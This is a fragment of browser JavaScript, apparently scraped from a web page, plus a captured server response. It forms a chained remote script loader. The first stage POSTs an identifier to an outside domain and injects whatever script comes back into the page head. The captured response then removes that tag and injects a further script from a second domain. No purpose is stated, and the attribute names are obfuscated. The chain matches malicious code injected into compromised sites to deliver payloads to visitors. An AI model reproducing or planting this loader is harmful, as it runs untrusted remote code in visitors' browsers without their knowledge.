var ROOT = ["https://centrodeoptometriamayor.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","cLyxDXB3t9gss0XIueO0PStuc2NXUW9PR3NjaUdwK0VTL251aFhxdWpTZHdYbmdVc0lKTm0wL201dFk9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://centrodeoptometriamayor.com/?qxiqin=56x5
body_size: -93
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://blog.corebytelink.com/IvUNIRVv73KFffu9",1769291056,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();